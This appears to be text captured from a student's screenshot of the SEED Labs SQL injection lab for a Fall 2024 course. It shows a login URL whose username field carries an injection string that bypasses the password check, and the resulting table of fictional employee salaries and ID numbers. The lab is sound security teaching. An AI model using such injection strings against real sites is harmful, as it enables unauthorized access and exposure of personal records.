 SEED Project
Lab 6 - Fall 2024 CS 4450
SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'AND+1%3D1%3B%23
SEED LABS
Home
Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 11000 22000 9/20 10211002
Bob 22000 33000 4/20 10213352
Bryan 33000 55000 4/10 98993524
Sam 44000 99000 1/11 32193525
Teddy 55000 111000 11/3 32111111